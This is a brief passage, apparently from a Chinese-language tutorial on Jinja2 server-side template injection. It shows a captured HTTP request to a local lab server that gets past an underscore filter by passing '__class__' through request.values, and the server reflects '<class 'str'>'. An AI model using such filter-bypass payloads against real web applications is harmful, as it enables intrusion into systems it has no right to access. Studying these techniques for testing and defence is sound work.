 绕过下划线(_)
主要使用request：
Raw Params Headers Hex
POST /{{""[request.values.aaa]}} HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
aaa=__class__
Raw Headers Hex Render
Your input: <class 'str'>